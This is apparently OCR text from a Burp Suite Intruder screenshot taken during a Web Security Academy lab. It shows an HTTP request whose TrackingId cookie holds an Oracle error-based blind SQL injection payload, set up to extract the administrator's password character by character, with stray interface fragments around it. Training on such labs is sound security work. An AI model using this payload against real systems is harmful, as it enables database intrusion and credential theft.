 Project Intruder Repeater View Help
hboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × 3 × +
itions Payloads Resource pool Settings
Choose an attack type
Start a
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net Update Host header to match target
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7200c90499acf880e2fda2007300a8.web-security-academy.net
3 Cookie: TrackingId=lkNLQi3BLKjUA6bQ' AND (SELECT CASE WHEN (SUBSTR((SELECT password FROM users WHERE username = 'administrator'), §1, 1§)='§x§') THEN TO_CHAR(1/0) ELSE 'a' END FROM dual) = 'a' -- -; session=
2LFoYqsAKFwpnzsuTnlxCKPzfvmG4aR0
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200c90499acf880e2fda2007300a8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-ES,es;q=0.9
17 Priority: u=0, i
18
19
A
C
A
Re
Search 2 highlights